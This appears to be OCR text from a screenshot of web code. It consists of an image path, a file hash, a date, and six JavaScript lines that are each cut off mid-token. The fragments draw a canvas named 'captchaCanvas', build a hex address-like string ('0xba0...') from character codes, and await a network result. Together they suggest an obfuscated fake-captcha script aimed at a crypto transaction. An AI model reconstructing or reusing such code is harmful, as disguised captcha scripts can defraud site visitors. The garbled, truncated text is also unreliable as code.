
💾 File hash: 2e5578fbc0e4065331
Update date: 2026-05-09
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu